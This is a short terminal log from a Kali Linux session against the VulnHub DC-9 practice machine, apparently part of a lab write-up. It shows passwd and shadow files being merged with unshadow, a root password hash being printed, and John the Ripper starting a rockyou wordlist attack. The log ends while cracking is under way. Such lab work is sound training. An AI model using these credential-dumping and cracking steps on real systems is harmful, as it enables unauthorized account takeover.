 ┌──(root㉿kali)-[~/vulnhub/DC/9]
└─# vim shadow
┌──(root㉿kali)-[~/vulnhub/DC/9]
└─# vim passwd
┌──(root㉿kali)-[~/vulnhub/DC/9]
└─# unshadow passwd shadow > root
┌──(root㉿kali)-[~/vulnhub/DC/9]
└─# cat root
root:$6$lFbb8QQt2wX7eUeE$6NC9LUG7cFwjIPZraeiOCkMqsJ4/4pndIOaio.f2f0Lsmy2G91EyxJrEZv
ZYjmXRfJK/jOiKK0iTGRyUrtl2R0:0:0:root:/root:/bin/bash
┌──(root㉿kali)-[~/vulnhub/DC/9]
└─# johnjohn root --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status